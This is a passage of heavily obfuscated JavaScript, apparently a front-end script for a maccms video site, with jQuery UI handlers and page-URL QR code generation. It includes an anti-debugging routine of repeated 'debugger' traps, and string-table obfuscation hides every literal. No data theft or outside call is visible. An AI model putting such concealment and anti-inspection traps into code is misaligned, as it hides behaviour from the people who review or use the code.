                       'yyKZE': _0x94f6('53a', 'pxaU'),
                       'MhhmM': function(_0x16a7fe, _0x18256f) {
                           return _0x16a7fe(_0x18256f);
                       },
                       'zWoTM': _0x94f6('53b', 'mT2p'),
                       'TOkzF': _0x94f6('53c', 'foUY'),
                       'xjmSa': function(_0x44d67f, _0x41dba4) {
                           return _0x44d67f !== _0x41dba4;
                       },
                       'eXWrq': _0x94f6('53d', 'xf[T'),
                       'xsBDg': _0x94f6('53e', 'foUY'),
                       'gsZfY': function(_0x1492a1, _0x35dfc1) {
                           return _0x1492a1 + _0x35dfc1;
                       },
                       'WlGEu': function(_0x5002cf, _0x4846f7) {
                           return _0x5002cf + _0x4846f7;
                       },
                       'ITvEo': _0x94f6('53f', 'RtsX'),
                       'IPZBr': _0x94f6('540', 'nN4v'),
                       'GMFwQ': _0x94f6('541', 'Egax'),
                       'iQEYa': function(_0x253071, _0x12ee7f) {
                           return _0x253071(_0x12ee7f);
                       },
                       'YhLHn': _0x94f6('542', '!AJ6'),
                       'jmbND': _0x94f6('543', 'Q&6d'),
                       'vLQvy': function(_0x37810d, _0x2d7ae3) {
                           return _0x37810d(_0x2d7ae3);
                       },
                       'eelMP': _0x94f6('544', '@6rR'),
                       'gbYqE': _0x94f6('545', 'Tbb@'),
                       'iCgmz': _0x94f6('546', 'mT2p'),
                       'ujdIS': function(_0x223442, _0x2e6bed) {
                           return _0x223442(_0x2e6bed);
                       },
                       'PLBwN': _0x94f6('547', 'pdNs'),
                       'LpSfN': _0x94f6('548', '@6rR'),
                       'jYVVl': function(_0xa16f0f, _0x5aacbf) {
                           return _0xa16f0f(_0x5aacbf);
                       },
                       'uxObo': _0x94f6('549', 'mT2p')
                   };
                   var _0x22318e = _0x2ecca0[_0x94f6('54a', 'UWnf')]($, _0x2ecca0[_0x94f6('54b', '5$k$')])[_0x94f6('54c', 'ViB0')]();
                   var _0x2a48e1 = _0x2ecca0[_0x94f6('54d', 'BeYB')]($, _0x2ecca0[_0x94f6('54e', 'Tbb@')])[_0x94f6('54f', '2g&%')]();
                   var _0x1bfb9e = _0x2ecca0[_0x94f6('550', '@6rR')]($, _0x2ecca0[_0x94f6('551', 'khvI')])[_0x94f6('552', 'pxaU')]();
                   var _0x4a569a = _0x2ecca0[_0x94f6('550', '@6rR')]($, _0x2ecca0[_0x94f6('553', 'uK47')])[_0x94f6('554', 'G*@u')]();
                   var _0x18b5db = _0x2ecca0[_0x94f6('555', 'nN4v')]($, _0x2ecca0[_0x94f6('556', 'RtsX')])[_0x94f6('557', '4njc')]();
                   _0x2ecca0[_0x94f6('558', '@6rR')]($, _0x2ecca0[_0x94f6('559', 'gk]4')])[_0x94f6('2f9', '!AJ6')](function() {
                       _0x2ecca0[_0x94f6('55a', 'Egax')]($, _0x2ecca0[_0x94f6('55b', 'pIGe')])[_0x94f6('55c', 'G*@u')](_0x2ecca0[_0x94f6('55d', 'ViB0')](_0x2ecca0[_0x94f6('55e', '4njc')](_0x2ecca0[_0x94f6('55f', '4l5F')](_0x2ecca0[_0x94f6('560', 'kEkE')](_0x2ecca0[_0x94f6('561', 'ViB0')], _0x1bfb9e), _0x2ecca0[_0x94f6('562', 'Egax')]), _0x2a48e1), _0x2ecca0[_0x94f6('563', 'khvI')]));
                       _0x2ecca0[_0x94f6('564', 'YM9G')]($, _0x2ecca0[_0x94f6('565', 'uK47')])[_0x94f6('566', '5$k$')](function() {
                           _0x2ecca0[_0x94f6('567', 'khvI')]($, _0x2ecca0[_0x94f6('568', '!AJ6')])[_0x94f6('569', 'G*@u')]();
                       });
                   });
                   _0x2ecca0[_0x94f6('56a', 'xaiG')]($, _0x2ecca0[_0x94f6('56b', 'ei*]')])[_0x94f6('56c', 'N^AY')](function() {
                       var _0x358f04 = {
                           'iHNOe': function(_0x5032a4, _0xe304cc) {
                               return _0x2ecca0[_0x94f6('56d', 'Gub2')](_0x5032a4, _0xe304cc);
                           },
                           'YqSNp': _0x2ecca0[_0x94f6('56e', '2g&%')],
                           'XriHq': _0x2ecca0[_0x94f6('56f', 'mT2p')],
                           'kIfyD': _0x2ecca0[_0x94f6('570', 'HS(^')],
                           'DASbF': _0x2ecca0[_0x94f6('571', '4njc')],
                           'iSfbk': function(_0x4fd26c, _0x3675e5) {
                               return _0x2ecca0[_0x94f6('572', 'WJ&%')](_0x4fd26c, _0x3675e5);
                           },
                           'rAwUg': _0x2ecca0[_0x94f6('573', '@6rR')],
                           'hLCqu': _0x2ecca0[_0x94f6('574', 'U^my')]
                       };
                       if (_0x2ecca0[_0x94f6('575', 'ViB0')](_0x2ecca0[_0x94f6('576', 'K%I#')], _0x2ecca0[_0x94f6('577', 'nN4v')])) {
                           _0x2ecca0[_0x94f6('578', '!AJ6')]($, _0x2ecca0[_0x94f6('579', 'zkx]')])[_0x94f6('57a', '@6rR')](_0x2ecca0[_0x94f6('57b', ']8D9')](_0x2ecca0[_0x94f6('57c', '2LJJ')](_0x2ecca0[_0x94f6('57d', 'k]Gl')](_0x2ecca0[_0x94f6('57e', 'gk]4')](_0x2ecca0[_0x94f6('57f', 'HS(^')], _0x18b5db), _0x2ecca0[_0x94f6('580', '#&tV')]), _0x4a569a), _0x2ecca0[_0x94f6('581', 'K%I#')]));
                           _0x2ecca0[_0x94f6('582', 'T@k#')]($, _0x2ecca0[_0x94f6('583', 'Gub2')])[_0x94f6('43c', 'N5o2')](function() {
                               _0x2ecca0[_0x94f6('584', 'N5o2')](alert, _0x2ecca0[_0x94f6('585', 'ei*]')]);
                               _0x2ecca0[_0x94f6('586', 'ei*]')]($, _0x2ecca0[_0x94f6('587', 'l3hR')])[_0x94f6('588', '2LJJ')]();
                           });
                           _0x2ecca0[_0x94f6('589', '4l5F')]($, _0x2ecca0[_0x94f6('58a', 'Q&6d')])[_0x94f6('58b', ']8D9')](function() {
                               _0x2ecca0[_0x94f6('58c', 'RtsX')]($, _0x2ecca0[_0x94f6('58d', '[Zuz')])[_0x94f6('58e', 'N5o2')]();
                           });
                       } else {
                           _0x358f04[_0x94f6('58f', 'UQ@x')]($, _0x358f04[_0x94f6('590', 'pIGe')])[_0x94f6('1a0', '[Zuz')](function() {
                               _0x358f04[_0x94f6('591', 'gk]4')]($, _0x358f04[_0x94f6('592', 'Q&6d')])[_0x94f6('593', 'Gub2')]();
                               _0x358f04[_0x94f6('594', 'Mp%9')]($, _0x358f04[_0x94f6('595', 'mT2p')])[_0x94f6('358', '!AJ6')](_0x358f04[_0x94f6('596', 'T@k#')]);
                           });
                           _0x358f04[_0x94f6('597', 'ei*]')]($, _0x358f04[_0x94f6('598', 'nN4v')])[_0x94f6('4e9', 'pdNs')](function() {
                               _0x358f04[_0x94f6('599', 'uK47')]($, _0x358f04[_0x94f6('59a', ']8D9')])[_0x94f6('59b', 'nHvX')]();
                           });
                       }
                   });
               }
               };
               $(document)[_0x94f6('59c', 'mT2p')](function() {
                   var _0x5e3f06 = {
                       'Lngwu': _0x94f6('59d', 'WZF@')
                   };
                   var _0x1b9d4b = _0x5e3f06[_0x94f6('59e', '!AJ6')][_0x94f6('59f', 'Gub2')]('|'),
                       _0xec22fd = 0x0;
                   while (!![]) {
                       switch (_0x1b9d4b[_0xec22fd++]) {
                           case '0':
                               hl[_0x94f6('5a0', 'pIGe')]();
                               continue;
                           case '1':
                               hl[_0x94f6('5a1', 'GhQx')][_0x94f6('5a2', 'Gub2')]();
                               continue;
                           case '2':
                               hl[_0x94f6('5a3', 'BeYB')]();
                               continue;
                           case '3':
                               hl[_0x94f6('5a4', 'YM9G')]();
                               continue;
                           case '4':
                               hl[_0x94f6('5a5', 'RtsX')]();
                               continue;
                           case '5':
                               hl[_0x94f6('5a6', 'Gub2')]();
                               continue;
                           case '6':
                               hl[_0x94f6('5a7', 'UWnf')]();
                               continue;
                           case '7':
                               hl[_0x94f6('5a8', 'khvI')]();
                               continue;
                           case '8':
                               hl[_0x94f6('5a9', 'YM9G')]();
                               continue;
                           case '9':
                               hl[_0x94f6('5aa', 'T@k#')]();
                               continue;
                           case '10':
                               hl[_0x94f6('5ab', ']8D9')][_0x94f6('5ac', '@6rR')][_0x94f6('5ad', 'nN4v')] && (hl[_0x94f6('5ae', 'VBBj')][_0x94f6('5af', 'UQ@x')](), hl[_0x94f6('5b0', 'kEkE')][_0x94f6('5b1', 'UWnf')]());
                               continue;
                           case '11':
                               hl[_0x94f6('5b2', 'WZF@')][_0x94f6('5b3', 'N5o2')]();
                               continue;
                           case '12':
                               hl[_0x94f6('5b4', 'T@k#')]();
                               continue;
                           case '13':
                               // hl[_0x94f6('5b5', 'pIGe')]();
                               continue;
                       }
                       break;
                   }
               });
               
               function _0x2e3ec3(_0x405ba2) {
                   var _0x37ec95 = {
                       'ixZJl': function(_0x32e488, _0x1135f3) {
                           return _0x32e488 + _0x1135f3;
                       },
                       'GLYfZ': _0x94f6('5b6', 'Q&6d'),
                       'ikfJS': function(_0xb2a31, _0x48f45f) {
                           return _0xb2a31(_0x48f45f);
                       },
                       'UqcRK': _0x94f6('5b7', 'pxaU'),
                       'kfQao': _0x94f6('5b8', 'G*@u'),
                       'lAUxy': _0x94f6('5b9', '#&tV'),
                       'FrpbJ': _0x94f6('5ba', 'T@k#'),
                       'nFaAx': function(_0x5f2bb3, _0x475265) {
                           return _0x5f2bb3 === _0x475265;
                       },
                       'QNUgo': _0x94f6('5bb', 'YFLY'),
                       'lvVmf': _0x94f6('5bc', 'l3hR'),
                       'tRlHb': _0x94f6('5bd', 'GhQx'),
                       'VVnIi': _0x94f6('5be', 'l3hR'),
                       'tgGQs': _0x94f6('5bf', 'Q&6d'),
                       'opieh': function(_0x1fae81, _0x5e70e6) {
                           return _0x1fae81(_0x5e70e6);
                       },
                       'NAOih': _0x94f6('5c0', 'pdNs'),
                       'roCmC': _0x94f6('5c1', 'Mp%9'),
                       'KMnvO': function(_0x251f70) {
                           return _0x251f70();
                       },
                       'YfICW': function(_0x658b16, _0x211b69) {
                           return _0x658b16 !== _0x211b69;
                       },
                       'wSCgw': function(_0xf9096f, _0x2118af) {
                           return _0xf9096f / _0x2118af;
                       },
                       'EOMdI': _0x94f6('5c2', 'VBBj'),
                       'FQnce': function(_0xc06458, _0x3e3532) {
                           return _0xc06458 === _0x3e3532;
                       },
                       'eixhi': function(_0x41a9d3, _0x598d37) {
                           return _0x41a9d3 % _0x598d37;
                       },
                       'dbjUd': _0x94f6('5c3', 'xf[T'),
                       'GMGUt': _0x94f6('5c4', 'Gub2'),
                       'PXSdH': function(_0x4ece1b, _0xb28065) {
                           return _0x4ece1b !== _0xb28065;
                       },
                       'jjiUR': _0x94f6('5c5', 'kEkE'),
                       'Hfboz': _0x94f6('5c6', 'Mp%9'),
                       'GGBKo': function(_0x2f6d76, _0xf55c5e) {
                           return _0x2f6d76(_0xf55c5e);
                       },
                       'RhPxX': function(_0x3f7176, _0x8ce098) {
                           return _0x3f7176(_0x8ce098);
                       }
                   };
               
                   function _0x4c290b(_0x4b8ef0) {
                       var _0x21aba8 = {
                           'aPDCb': function(_0x52eccb, _0x5d9850) {
                               return _0x37ec95[_0x94f6('5c7', 'Mp%9')](_0x52eccb, _0x5d9850);
                           },
                           'FOKYl': _0x37ec95[_0x94f6('5c8', '!AJ6')],
                           'Nqohj': _0x37ec95[_0x94f6('5c9', '!AJ6')],
                           'SmYUf': _0x37ec95[_0x94f6('5ca', 'YFLY')],
                           'GBRaP': _0x37ec95[_0x94f6('5cb', 'pIGe')],
                           'FLgqZ': function(_0x4b036b, _0x19881b) {
                               return _0x37ec95[_0x94f6('5cc', 'G*@u')](_0x4b036b, _0x19881b);
                           },
                           'oEkLW': _0x37ec95[_0x94f6('5cd', 'pdNs')],
                           'hyDpG': _0x37ec95[_0x94f6('5ce', '!AJ6')],
                           'mHJfJ': _0x37ec95[_0x94f6('5cf', 'Q&6d')],
                           'wybsO': _0x37ec95[_0x94f6('5d0', 'khvI')],
                           'uaqIB': function(_0x1e5827, _0x5d584a) {
                               return _0x37ec95[_0x94f6('5d1', 'N^AY')](_0x1e5827, _0x5d584a);
                           },
                           'HdODb': _0x37ec95[_0x94f6('5d2', 'VBBj')],
                           'FjGYE': function(_0x5c5458, _0x36e23f) {
                               return _0x37ec95[_0x94f6('5d3', 'nHvX')](_0x5c5458, _0x36e23f);
                           },
                           'LstSq': _0x37ec95[_0x94f6('5d4', 'kEkE')]
                       };
                       if (_0x37ec95[_0x94f6('5d5', 'foUY')](typeof _0x4b8ef0, _0x37ec95[_0x94f6('5d6', 'G*@u')])) {
                           var _0x2a5b04 = function() {
                               if (_0x21aba8[_0x94f6('5d7', 'khvI')](_0x21aba8[_0x94f6('5d8', 'Q&6d')], _0x21aba8[_0x94f6('5d9', 'UWnf')])) {
                                   _0x21aba8[_0x94f6('5da', 'Mp%9')]($, _0x21aba8[_0x94f6('5db', 'T@k#')])[_0x94f6('5dc', 'kEkE')](_0x21aba8[_0x94f6('5dd', 'zkx]')]);
                                   _0x21aba8[_0x94f6('5de', '[Zuz')]($, _0x21aba8[_0x94f6('5df', 'K%I#')])[_0x94f6('2f5', 'gk]4')](_0x21aba8[_0x94f6('5e0', '5$k$')]);
                               } else {
                                   debugger;
                               }
                           };
                           return _0x37ec95[_0x94f6('5e1', 'YM9G')](_0x2a5b04);
                       } else {
                           if (_0x37ec95[_0x94f6('5e2', 'VBBj')](_0x37ec95[_0x94f6('5e3', 'Gub2')]('', _0x37ec95[_0x94f6('5e4', 'UWnf')](_0x4b8ef0, _0x4b8ef0))[_0x37ec95[_0x94f6('5e5', 'RtsX')]], 0x1) || _0x37ec95[_0x94f6('5e6', 'foUY')](_0x37ec95[_0x94f6('5e7', 'pdNs')](_0x4b8ef0, 0x14), 0x0)) {
                               if (_0x37ec95[_0x94f6('5e8', 'k]Gl')](_0x37ec95[_0x94f6('5e9', '4l5F')], _0x37ec95[_0x94f6('5ea', 'l3hR')])) {
                                   debugger;
                               } else {
                                   var _0x3d307c = firstCall ? function() {
                                       if (fn) {
                                           var _0x593b28 = fn[_0x94f6('5eb', '4l5F')](context, arguments);
                                           fn = null;
                                           return _0x593b28;
                                       }
                                   } : function() {};
                                   firstCall = ![];
                                   return _0x3d307c;
                               }
                           } else {
                               if (_0x37ec95[_0x94f6('5ec', 'Mp%9')](_0x37ec95[_0x94f6('5ed', 'Mp%9')], _0x37ec95[_0x94f6('5ee', '2LJJ')])) {
                                   debugger;

} else {
   $[_0x94f6('5ef', 'Q&6d')](_0x37ec95[_0x94f6('5f0', 'ei*]')](maccms[_0x94f6('5f1', 'pdNs')], _0x37ec95[_0x94f6('5f2', 'Gub2')]), function() {
               var mUIASK = {
                   'vlxNV': _0x21aba8[_0x94f6('5f3', 'zkx]')]
               };

_0x21aba8[_0x94f6('5f4','YFLY')]($,_0x21aba8[_0x94f6('5f5','Gub2')])[_0x94f6('5f6','5$k$')]({'width':0x78,'height':0x78,'text':_0x21aba8[_0x94f6('5f7','GhQx')](encodeURI,hl[_0x94f6('5f8','WZF@')][_0x94f6('5f9','ei*]')])});function _0xcf0871(_0x185cdd){var _0xce7a2e=new Image();_0xce7a2e[_0x94f6('5fa','pdNs')]=_0x185cdd[_0x94f6('5fb','foUY')](mUIASK[_0x94f6('5fc','K%I#')]);return _0xce7a2e;}var _0xebcf02=_0x21aba8[_0x94f6('5fd','HS(^')]($,_0x21aba8[_0x94f6('5fe','N5o2')])[0x0];var _0x193bd6=_0x21aba8[_0x94f6('5ff','YM9G')](_0xcf0871,_0xebcf02);_0x21aba8[_0x94f6('600','2LJJ')]($,_0x21aba8[_0x94f6('601','pIGe')])[_0x94f6('602','khvI')](_0x193bd6);});}}}_0x37ec95[_0x94f6('603','xf[T')](_0x4c290b,++_0x4b8ef0);}try{if(_0x405ba2){return _0x4c290b;}else{_0x37ec95[_0x94f6('604','WZF@')](_0x4c290b,0x0);}}catch(_0x392b79){}}